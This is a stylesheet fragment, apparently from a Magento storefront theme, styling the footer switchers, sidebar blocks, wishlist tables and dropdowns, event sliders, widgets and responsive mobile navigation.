.page-footer .switcher .options ul.dropdown li:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.page-footer .switcher.store .options ul.dropdown a,
.page-footer .switcher.language .options ul.dropdown a {
  padding: 2px 10px 2px 27px;
  background: 5px 50% no-repeat;
}
.page-footer .switcher.store .options strong,
.page-footer .switcher.language .options strong {
  line-height: 35px;
  margin: 0;
}
.page-footer .switcher.store .options strong span,
.page-footer .switcher.language .options strong span {
  padding: 0 0 0 24px;
  background: none 0% 50% no-repeat;
}
.page-footer .switcher.store.noflags .options ul.dropdown a,
.page-footer .switcher.language.noflags .options ul.dropdown a {
  padding-left: 10px;
}
.page-footer .switcher.store.noflags .options strong span,
.page-footer .switcher.language.noflags .options strong span {
  padding-left: 0;
}
.page-footer .switcher:hover .toggle strong,
.page-footer .switcher .toggle.active strong {
  color: #000;
}
.page-footer .switcher .action.toggle {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.page-footer .switcher .action.toggle strong {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.page-footer .switcher:hover .action.toggle {
  background: #ffe51e;
}
.page-footer .switcher .options ul.dropdown {
  top: auto;
  bottom: 100%;
  padding: 20px;
}
.page-footer .switcher .options ul.dropdown a {
  line-height: 1.6;
}
.page-footer .switcher.store .options ul.dropdown a,
.page-footer .switcher.language .options ul.dropdown a {
  padding: 4px 10px 4px 31px;
  background: 8px 50% no-repeat;
}
.footer-block-content {
  float: left;
  padding: 24px 0 0;
  width: 100%;
  transform: translateZ(0);
}
.footer-block-content-after {
  width: 100%;
  float: left;
  margin: 30px 0 0 0;
  padding: 40px 0 0;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
}
.footer-block-content-after:before,
.footer-block-content-after:after {
  content: '';
  display: table;
}
.footer-block-content-after:after {
  clear: both;
}
.footer.content {
  font-family: 'Roboto', Arial, sans-serif;
  border-top: none;
  color: #a8a8a8;
  padding-bottom: 40px;
}
.footer.content:before,
.footer.content:after {
  content: '';
  display: table;
}
.footer.content:after {
  clear: both;
}
.footer.content ul {
  margin-bottom: 35px;
}
.footer.content ul > li {
  margin: 0 0 4px;
}
.footer.content h1,
.footer.content h2,
.footer.content h3,
.footer.content h4,
.footer.content h5,
.footer.content h6 {
  color: #ffffff;
}
.footer.content .switcher-store {
  margin: 0 0 30px;
}
.footer.content a {
  display: inline-block;
  color: #a8a8a8;
  text-decoration: none;
}
.footer.content a:hover {
  background-color: #ffe51e;
  color: #000;
}
.footer.content a:not(.button) {
  line-height: 14px;
  padding: 2px 5px 3px;
  font-size: 12px;
}
.footer.content li > a {
  margin-left: -2px;
}
.footer .copyright,
.footer .bugs {
  display: block;
  margin: 20px 0 0;
}
.ox-slideout .switcher .switcher-label {
  text-transform: uppercase;
  font-weight: 800;
  margin-bottom: 10px;
  font-size: 16px;
  display: none;
}
.ox-slideout .switcher .options {
  padding-left: 10px;
  /*padding-top: 7px;*/
}
.ox-slideout .switcher .options .action.toggle {
  position: relative;
  z-index: 2;
}
.ox-slideout .switcher .options .action.toggle strong {
  font-weight: normal;
}
.ox-slideout .switcher .options .action.toggle strong span {
  padding: 5px 9px;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 700;
  color: #ffffff;
  background-color: #000000;
  margin-left: -9px;
  margin-bottom: 4px;
}
.ox-slideout .switcher .options ul.dropdown {
  padding: 0;
  list-style: none;
}
.ox-slideout .switcher .options ul.dropdown a {
  display: block;
  padding: 5px 0;
  white-space: nowrap;
  text-transform: uppercase;
  font-weight: 700;
}
.ox-slideout .switcher .options ul.dropdown:before,
.ox-slideout .switcher .options ul.dropdown:after {
  content: none;
}
.ox-slideout .switcher .options ul.dropdown li {
  line-height: 18px;
}
.ox-slideout .switcher.store .options ul.dropdown a,
.ox-slideout .switcher.language .options ul.dropdown a {
  padding-left: 24px;
  background: none 0% 50% no-repeat;
}
.ox-slideout .switcher.store .options .action.toggle strong span,
.ox-slideout .switcher.language .options .action.toggle strong span {
  padding-left: 33px;
  background: 9px 50% no-repeat;
  background-color: #000000;
  margin-left: -9px;
}
.sidebar-additional rs-module-wrap,
.sidebar-additional .rev_slider_wrapper {
  margin-bottom: 15px !important;
}
.sidebar-additional .block {
  border: 0;
  position: relative;
  padding: 0 20px;
  margin-bottom: 15px;
  background-color: #f8f8f8;
}
.sidebar-additional .block .block-title {
  padding: 26px 0 17px;
}
.sidebar-additional .block .block-title > strong {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
}
.sidebar-additional .block:before {
  content: '';
  height: 6px;
  width: 100%;
  background: #ffe51e;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
}
.sidebar-additional .block:last-child {
  margin-bottom: 0;
}
.sidebar-additional .block > .empty,
.sidebar-additional .block > .block-content {
  padding-bottom: 20px;
}
.sidebar-nobg .sidebar-additional .block {
  padding: 0;
  background-color: transparent;
}
.sidebar-nobg.page-layout-3columns .sidebar-additional .block:first-child:before,
.sidebar-nobg.page-layout-2columns-right .sidebar-additional .block:first-child:before {
  content: none;
}
.widget {
  clear: both;
}
/*
    .page-header,
    .page-footer {
        .widget.block {
            .lib-css(margin, @indent__base 0);
        }
    }*/
.ui-datepicker td {
  padding: 0;
}
.block-wishlist .empty-wishlist-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-wishlist .empty-wishlist-wrapper .empty-wishlist-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
  line-height: 1;
  margin-bottom: 5px;
}
.product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist {
  display: inline-block;
  text-decoration: none;
  color: #000;
  height: 54px;
  width: 54px;
  position: relative;
  padding: 0;
  text-align: center;
}
.product-info-main .action.towishlist:before,
.product-options-bottom .action.towishlist:before,
.block-bundle-summary .action.towishlist:before {
  font-size: 18px;
  position: relative;
  top: calc(50% - 9px);
}
.product-items .action.towishlist:before,
.products.list.items .action.towishlist:before,
.table-comparison .action.towishlist:before {
  content: '\6b';
  font-family: "athlete2";
  font-size: 16px;
  text-transform: initial !important;
  line-height: 43px;
  color: #ffffff;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  speak: none;
  margin-bottom: -2px;
  text-align: center;
}
.account .table-wrapper .data.table.wishlist > thead > tr > th,
.account .table-wrapper .data.table.wishlist > tbody > tr > th,
.account .table-wrapper .data.table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.table.wishlist > thead > tr > td,
.account .table-wrapper .data.table.wishlist > tbody > tr > td,
.account .table-wrapper .data.table.wishlist > tfoot > tr > td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.account .table-wrapper .data.table.wishlist > tbody + tbody {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist thead > tr > th {
  border-bottom: 0;
}
.account .table-wrapper .data.table.wishlist tbody > tr:last-child > td {
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist .product.name {
  display: inline-block;
  margin-bottom: 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart {
  margin: 0 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart .qty {
  vertical-align: middle;
}
.account .table-wrapper .data.table.wishlist .col.item {
  width: 50%;
}
.account .table-wrapper .data.table.wishlist .col.photo {
  max-width: 150px;
}
.account .table-wrapper .data.table.wishlist .col.selector {
  max-width: 15px;
}
.account .table-wrapper .data.table.wishlist textarea {
  margin: 0 0;
}
.account .table-wrapper .data.table.wishlist .input-text.qty {
  margin-bottom: 0;
}
.account .table-wrapper .data.table.wishlist .action.primary {
  vertical-align: top;
}
.account .table-wrapper .data.table.wishlist .price {
  font-weight: 700;
}
.block-wishlist {
  /*.product-item-name {
            margin-right: @indent__m;
        }*/
}
.block-wishlist .block-title > strong {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
}
.products-grid.wishlist {
  /*.product-item-info{
            padding: 0;
        }*/
}
.products-grid.wishlist + .actions-toolbar .action {
  margin-bottom: 5px;
}
.products-grid.wishlist .product-item {
  margin-bottom: 40px;
}
.products-grid.wishlist .product-item-photo {
  display: block;
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item-name {
  margin-top: 0;
}
.products-grid.wishlist .product-item .price-box {
  margin: 0;
}
.products-grid.wishlist .product-item-comment {
  display: block;
  height: 42px;
  margin-bottom: 15px;
}
.products-grid.wishlist .product-item-actions {
  margin-top: 10px;
  display: block;
}
.products-grid.wishlist .product-item-actions > a {
  margin-right: 5px;
  display: inline-block;
  width: auto;
  font-weight: 700;
  border-bottom: 2px solid;
  text-transform: uppercase;
}
.products-grid.wishlist .product-item-actions > a:last-child {
  margin-right: 0;
}
.products-grid.wishlist .product-item-actions .action.tocart {
  width: 100%;
}
.products-grid.wishlist .product-item .price-as-configured {
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item .box-tocart .field.qty {
  margin: 0 0 10px;
}
.products-grid.wishlist .product-item .box-tocart .field.qty label {
  display: none;
}
.products-grid.wishlist .product-item .box-tocart input.qty {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 80px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.header__item-dropdown-content .block-wishlist .product-item {
  display: block;
  padding-bottom: 10px;
  width: 100%;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-photo {
  margin-bottom: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .price-box {
  margin-top: 4px;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-name a {
  font-size: 14px;
}
.header__item-dropdown-content .block-wishlist .product-item .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-details {
  margin-left: 15px;
  position: relative;
  width: 100%;
  padding-right: 25px;
}
.header__item-dropdown-content .block-wishlist .product-item .action.tocart {
  padding: 6px 8px 7px 8px;
  margin-left: 4px;
}
.header__item-dropdown-content .block-wishlist .product-item .action.tocart span {
  font-size: 12px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:active:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before {
  width: 23px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover {
  background: #000000;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:after {
  content: none;
}
.header__item-dropdown-content .block-wishlist .product-item-info {
  background: #f5f5f5;
  padding: 15px;
  display: flex;
  width: 100%;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal {
  display: none !important;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal .amount {
  font-size: 15px;
  font-weight: 800;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action {
  width: 100%;
  padding: 15px;
}
.sidebar .block-addbysku .fieldset {
  margin: 0;
}
.sidebar .block-addbysku .fieldset .fields {
  position: relative;
}
.sidebar .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: top;
}
.sidebar .block-addbysku .fieldset .fields .field.sku {
  margin-right: -85px;
  padding-right: 90px;
  width: 100%;
}
.sidebar .block-addbysku .fieldset .fields .field.qty .qty + .mage-error {
  width: 80px;
}
.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 6px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar {
  margin-bottom: 20px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
  text-align: left;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
  width: auto;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
  float: none;
  text-align: left;
}
.sidebar .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.sidebar .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.add:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.add:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.links {
  display: inline-block;
  margin: 20px 0 0;
}
.sidebar .block-addbysku .action.reset {
  display: block;
  margin: 0 0;
}
.sidebar .block-addbysku .action.remove {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.sidebar .block-addbysku .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 22px;
  color: inherit;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.remove:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove:hover {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove.disabled,
.sidebar .block-addbysku .action.remove[disabled],
fieldset[disabled] .sidebar .block-addbysku .action.remove {
  pointer-events: none;
  opacity: 0.5;
}
.block-banners .banner-item,
.block-banners-inline .banner-item {
  display: block;
}
.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
  margin-bottom: 20px;
}
.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
  display: block;
  margin: 0 auto;
}
.columns .block-event {
  position: relative;
  z-index: 2;
}
.block-event .block-content {
  position: relative;
}
.block-event .block-content > .action {
  cursor: pointer;
  margin-top: -6px;
  position: absolute;
  top: 50%;
  z-index: 3;
}
.block-event .block-content > .action.backward,
.block-event .block-content > .action.forward {
  opacity: .5;
  overflow: hidden;
  width: 20px;
  display: inline-block;
  text-decoration: none;
}
.block-event .block-content > .action.backward > span,
.block-event .block-content > .action.forward > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 55px;
  line-height: 30px;
  color: inherit;
  content: '\e617';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  margin-left: -15px;
}
.block-event .block-content > .action.backward {
  left: 0;
}
.block-event .block-content > .action.forward {
  right: 0;
}
.block-event .block-content > .action.forward:before {
  content: '\e608';
}
.block-event .block-content > .action.forward:before {
  margin-left: -20px;
}
.block-event .block-content > .action.inactive {
  cursor: default;
  display: none;
}
.block-event .block-content > .action:hover {
  opacity: 1;
}
.block-event .slider-panel {
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.block-event .slider-panel .slider {
  white-space: nowrap;
}
.block-event .slider-panel .slider .item {
  background: #f0f0f0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  width: 16.35%;
}
.sidebar-main .block-event .slider-panel .slider .item,
.sidebar-additional .block-event .slider-panel .slider .item {
  width: 100%;
}
.block-event .slider-panel .slider .item img {
  max-width: 100%;
}
.block-event .slider-panel .slider .item .category-name {
  display: inline-block;
  font-size: 1.8rem;
  padding: 15px 5px 0;
  word-break: break-all;
}
.block-event .slider-panel .slider .item .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-event .slider-panel .slider .item .ticker li {
  display: none;
  margin: 0 5px;
}
.block-event .slider-panel .slider .item .ticker .value {
  font-size: 2.6rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .ticker .label {
  display: block;
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .dates {
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
  display: block;
}
.block-event .slider-panel .slider .item .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
}
.block-event .slider-panel .slider .item .dates .date {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .time {
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .box-event .box-content {
  padding: 5px 0 0;
}
.block-event .slider-panel .slider .item .box-event .box-title {
  display: block;
  font-weight: 300;
  margin: 0 0 0;
}
.block-event .slider-panel .slider .item .action.show {
  display: block;
  padding: 0;
}
.block-event .slider-panel .slider .item .action.show .category.name {
  display: inline-block;
  padding: 30px 10px 0;
}
.block-event .slider-panel .slider .item .action.show img {
  display: block;
}
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: #ffe51e;
  color: #000000;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  padding: 12px 16px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  margin-top: 15px;
}
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: #000000;
  border: none;
  color: #000000;
}
.block-event .slider-panel .slider .item .action.event:hover {
  background: #000000;
  border: none;
  color: #ffffff;
}
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-event .slider-panel .slider .item .action.event:hover {
  text-decoration: none;
}
.block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 20px;
}
.links .block-static-block.widget,
.links .block-cms-link.widget {
  margin-bottom: 0;
}
.block-cms-link-inline.widget {
  margin: 0;
}
.block-wishlist-search .form-wishlist-search {
  margin: 20px 0 0;
}
.block-cms-hierarchy-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-cms-hierarchy-link-inline.widget {
  margin: 0;
}
.block.widget .products-grid .owl-carousel .product-item {
  margin-bottom: 0;
}
.block-product-link.widget,
.block-category-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-product-link-inline.widget {
  margin: 0;
}
.block.widget .product-item-info {
  width: auto;
}
.block.widget .pager {
  padding: 0;
}
.block.widget .pager .toolbar-amount {
  float: none;
  font-size: 1.2rem;
}
.block.widget .pager .pages-item-previous {
  padding-left: 0;
}
.block.widget .pager .pages-item-next {
  position: relative;
}
.block.widget .pager .items {
  white-space: nowrap;
}
@media only screen and (max-width: 1025px) {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
}
@media only screen and (max-width: 1024px) {
  .abs-button-responsive-smaller {
    width: 100%;
  }
  .abs-visually-hidden-mobile-m {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile-m:before,
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:before,
  .form-create-return .fieldset > .actions-toolbar:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:after {
    clear: both;
  }
  .abs-toggling-title-mobile,
  .block-wishlist-management .wishlist-select .wishlist-name {
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    cursor: pointer;
    margin-bottom: 0;
    padding: 0 40px 0 20px;
    position: relative;
    display: block;
    text-decoration: none;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-wishlist-management .wishlist-select .wishlist-name:after {
    position: absolute;
    right: 0;
    top: 0;
  }
  .abs-toggling-title-mobile.active:after,
  .block-wishlist-management .wishlist-select .wishlist-name.active:after {
    content: '\e621';
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .abs-pager-toolbar-mobile .limiter,
  .abs-pager-toolbar-mobile .pages,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter,
  .toolbar-wishlist-results .pages,
  .account .column.main .toolbar .toolbar-amount,
  .account .column.main .toolbar .limiter,
  .account .column.main .toolbar .pages {
    float: none;
    position: relative;
    margin: 0;
    width: auto;
    text-align: left;
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount,
  .account .column.main .toolbar .toolbar-amount {
    line-height: 1;
    padding: 20px 10px 10px 10px;
  }
  .abs-shopping-cart-items-mobile .actions {
    text-align: center;
  }
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .field-tooltip .field-tooltip-content:before,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -20px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #202020;
    top: 1px;
  }
  .fancy-text.-overlay {
    margin-bottom: -24px;
  }
  .fancy-text.-overlay-top {
    margin-top: -40px;
  }
  .fancy-text.-overlay-top.huge-6vw {
    margin-top: -2.2vw;
  }
  .h1,
  h1 {
    font-size: 36px;
  }
  .ox-sticky-sidebar {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    width: 100%;
  }
  .promo-block-categories-grid .promo-block-categories__text .title {
    font-size: 28px;
    margin-bottom: 32px;
  }
  .page-layout-1column-fullwidth .page-main {
    padding: 0;
    max-width: 100%;
  }
  .product-page--fullwidth.catalog-product-view .page-main {
    padding-left: 20px;
    padding-right: 20px;
  }
  .page-layout-1column-fullwidth.catalog-product-view .page-main {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 40px;
    padding-top: 30px;
  }
  .navigation,
  .ox-megamenu,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-main,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container {
    padding-left: 20px;
    padding-right: 20px;
  }
  .account .page-main,
  .cms-privacy-policy .page-main {
    padding-top: 41px;
    position: relative;
  }
  .page-main {
    padding-bottom: 40px;
    padding-top: 30px;
  }
  .sidebar-main > .filter.block + .sidebar-additional {
    margin-top: 0;
  }
  .page-with-filter .sidebar-additional {
    margin-top: 40px;
  }
  .column.main + .sidebar-additional {
    margin-top: 40px;
  }
  .columns .sidebar-main {
    margin-top: 40px;
  }
  .responsive-padding-1 {
    padding: 15px;
  }
  .navigation {
    padding: 0;
  }
  .navigation .parent .level-top {
    position: relative;
  }
  .navigation .parent .level-top .ui-menu-icon {
    width: 8px;
    height: 8px;
    top: 50%;
    transform: translateY(-4px);
    position: absolute;
    right: 8px;
    display: inline-block;
  }
  .navigation .parent .level-top .ui-menu-icon:before {
    content: '';
    position: absolute;
    right: 0;
    top: 3px;
    background: #000000;
    width: 8px;
    height: 2px;
    transition: background 0.1s ease 0.4s;
  }
  .navigation .parent .level-top .ui-menu-icon:after {
    content: '';
    position: absolute;
    right: 3px;
    top: 0;
    background: #000000;
    width: 2px;
    height: 8px;
    transition: background 0.1s ease 0.4s;
  }
  .navigation .parent .level-top.ui-state-active .ui-menu-icon:after {
    height: 0;
  }
  .nav-sections {
    -webkit-overflow-scrolling: touch;
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: -80%;
    left: calc(-1 * (100% - 54px));
    overflow: auto;
    position: fixed;
    top: 0;
    width: 80%;
    width: calc(100% - 54px);
  }
  .nav-sections .switcher {
    font-size: 1.6rem;
    font-weight: 700;
    margin: 0;
    padding: .8rem 3.5rem .8rem 2rem;
  }
  .nav-sections .switcher .label {
    display: none;
  }
  .nav-sections .switcher-trigger strong {
    position: relative;
    display: block;
    text-decoration: none;
  }
  .nav-sections .switcher-trigger strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .nav-sections .switcher-trigger strong:after {
    position: absolute;
    right: -40px;
    top: -16px;
  }
  .nav-sections .switcher-trigger.active strong:after {
    content: '\e621';
  }
  .nav-sections .switcher-dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    padding: 0 0;
  }
  .nav-before-open {
    height: 100%;
    overflow-x: hidden;
    width: 100%;
  }
  .nav-before-open .page-wrapper {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: 0;
    overflow: hidden;
    position: relative;
  }
  .nav-before-open body {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .nav-open .page-wrapper {
    left: 80%;
    left: calc(100% - 54px);
  }
  .nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    left: 0;
    z-index: 99;
  }
  .nav-open .nav-toggle:after {
    background: rgba(0, 0, 0, 0.5);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  /*.nav-sections-items {
        .lib-clearfix();
        position: relative;
        z-index: 1;
    }*/
  .ox-nav-sections-item-title {
    position: relative;
    background: transparent;
    box-sizing: border-box;
    float: left;
    height: 70px;
    align-items: center;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    text-align: center;
    width: 33.33%;
  }
  .ox-nav-sections-item-title .ox-nav-sections-item-switch {
    font-size: 16px;
    font-weight: 700;
    color: #000000;
    text-transform: uppercase;
    letter-spacing: -1px;
    z-index: 1;
  }
  .ox-nav-sections-item-title:after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: 0;
    left: 0;
    z-index: 0;
    transition: all 0.25s ease;
    background: #000000;
  }
  .ox-nav-sections-item-title.active:after {
    height: 100%;
    background: #ffe51e;
  }
